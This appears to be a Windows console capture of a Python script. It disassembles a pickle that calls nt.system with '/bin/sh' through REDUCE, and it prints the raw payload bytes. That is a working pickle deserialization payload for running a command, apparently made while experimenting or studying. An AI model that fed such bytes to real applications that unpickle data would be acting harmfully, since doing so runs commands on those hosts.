 C:\Users\kujin\Desktop\python-test>python aa.py
    0: \x80 PROTO      4
    2: \x95 FRAME      31
   11: \x8c SHORT_BINUNICODE 'nt'
   15: \x94 MEMOIZE    (as 0)
   16: \x8c SHORT_BINUNICODE 'system'
   24: \x94 MEMOIZE    (as 1)
   25: \x93 STACK_GLOBAL
   26: \x94 MEMOIZE    (as 2)
   27: \x8c SHORT_BINUNICODE '/bin/sh'
   36: \x94 MEMOIZE    (as 3)
   37: \x85 TUPLE1
   38: \x94 MEMOIZE    (as 4)
   39: R    REDUCE
   40: \x94 MEMOIZE    (as 5)
   41: .    STOP
highest protocol among opcodes = 4
b'\x80\x04\x95\x1f\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x07/bin/sh\x94\x85\x94R\x94.'